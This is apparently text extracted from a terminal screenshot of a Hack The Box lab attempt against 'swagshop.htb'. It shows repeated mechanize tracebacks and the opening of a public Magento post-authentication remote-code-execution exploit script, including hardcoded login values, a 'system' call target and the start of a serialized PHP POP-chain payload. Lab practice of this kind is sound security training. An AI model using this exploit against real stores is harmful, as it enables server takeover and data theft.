 File "/home/kali/.local/lib/python2.7/site-packages/mechanize/_form_controls.py", line 2356, in find_control
return self._find_control(name, type, kind, id, label, predicate, nr)
File "/home/kali/.local/lib/python2.7/site-packages/mechanize/_form_controls.py", line 2449, in _find_control
raise ControlNotFoundError("no control matching " + description)
echanize._form_controls.ControlNotFoundError: no control matching name 'login[password]'
ythonEnv)kali@kali:~/swag $ nv exploit.py
ythonEnv)kali@kali:~/swag $ python2 ./exploit.py http://swagshop.htb \"id\"
raceback (most recent call last):
File "./exploit.py", line 56, in <module>
br['login[password]'] = password
File "/home/kali/.local/lib/python2.7/site-packages/mechanize/_mechanize.py", line 809, in __setitem__
self.form[name] = val
File "/home/kali/.local/lib/python2.7/site-packages/mechanize/_form_controls.py", line 1964, in __setitem__
control = self.find_control(name)
File "/home/kali/.local/lib/python2.7/site-packages/mechanize/_form_controls.py", line 2356, in find_control
return self._find_control(name, type, kind, id, label, predicate, nr)
File "/home/kali/.local/lib/python2.7/site-packages/mechanize/_form_controls.py", line 2449, in _find_control
raise ControlNotFoundError("no control matching " + description)
echanize._form_controls.ControlNotFoundError: no control matching name 'login[password]'
ythonEnv)kali@kali:~/swag $ nv exploit.py
ythonEnv)kali@kali:~/swag $ python2 ./exploit.py http://swagshop.htb \"id\"
raceback (most recent call last):
File "./exploit.py", line 56, in <module>
br['login[password]'] = password
File "/home/kali/.local/lib/python2.7/site-packages/mechanize/_mechanize.py", line 809, in __setitem__
self.form[name] = val
File "/home/kali/.local/lib/python2.7/site-packages/mechanize/_form_controls.py", line 1964, in __setitem__
control = self.find_control(name)
File "/home/kali/.local/lib/python2.7/site-packages/mechanize/_form_controls.py", line 2356, in find_control
return self._find_control(name, type, kind, id, label, predicate, nr)
File "/home/kali/.local/lib/python2.7/site-packages/mechanize/_form_controls.py", line 2449, in _find_control
raise ControlNotFoundError("no control matching " + description)
echanize._form_controls.ControlNotFoundError: no control matching name 'login[password]'
ythonEnv)kali@kali:~/swag $ nv exploit.py
ythonEnv)kali@kali:~/swag $
kali@kali: ~/swag
File Actions Edit View Help
1 #!/usr/bin/python
2 # Exploit Title: Magento CE < 1.9.0.1 Post Auth RCE
3 # Google Dork: "Powered by Magento"
4 # Date: 08/18/2015
5 # Exploit Author: @Ebrietas0 || http://ebrietas0.blogspot.com
6 # Vendor Homepage: http://magento.com/
7 # Software Link: https://www.magentocommerce.com/download
8 # Version: 1.9.0.1 and below
9 # Tested on: Ubuntu 15
10 # CVE : none
11
12 from hashlib import md5
13 import sys
14 import re
15 import base64
16 import mechanize
17
18
19 def usage():
20 print "Usage: python %s <target> <argument>\nExample: python %s http://localhost \"uname -a\""
21 sys.exit()
22
23
24 if len(sys.argv) != 3:
25 usage()
26
27 # Command-line args
28 target = sys.argv[1]
29 arg = sys.argv[2]
30
31 # Config.
32 username = 'd@d.com'
33 password = '123456aA'
34 php_function = 'system' # Note: we can only pass 1 argument to the function
35 install_date = 'Wed, 08 May 2019 07:23:09 +0000' # This needs to be the exact date from /app/etc/local.xml
36
37 # POP chain to pivot into call_user_exec
38 payload = 'O:8:\"Zend_Log\":1:{s:11:\"\00*\00_writers\";a:2:{i:0;O:20:\"Zend_Log_Writer_Mail\":4:{s:16:' \
39 '\"\00*\00_eventsToMail\";a:3:{i:0;s:11:\"EXTERMINATE\";i:1;s:12:\"EXTERMINATE!\";i:2;s:15:\"' \